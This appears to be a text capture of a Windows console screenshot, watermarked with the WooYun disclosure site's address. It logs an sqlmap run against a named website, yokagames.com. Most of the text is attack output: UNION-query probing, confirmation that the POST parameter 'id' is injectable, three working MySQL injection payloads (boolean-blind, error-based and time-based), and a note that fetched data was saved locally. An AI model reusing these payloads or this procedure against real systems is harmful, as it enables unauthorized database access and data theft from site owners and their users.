 管理员: Windows 命令处理程序
[14:26:32] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:26:35] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:26:39] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:26:42] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:26:45] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:26:48] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:26:51] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:26:54] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:26:58] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:27:01] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 464 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1 RLIKE (SELECT (CASE WHEN (8384=8384) THEN 1 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1 AND (SELECT 9695 FROM(SELECT COUNT(*),CONCAT(0x7162627871,(SELECT (ELT(9695=9695,1)))
,0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))JrNs)
---
[14:28:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:28:06] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\yokaga
mes.com'
[*] shutting down at 14:28:06
C:\Windows\SysWOW64>
www.wooyun.org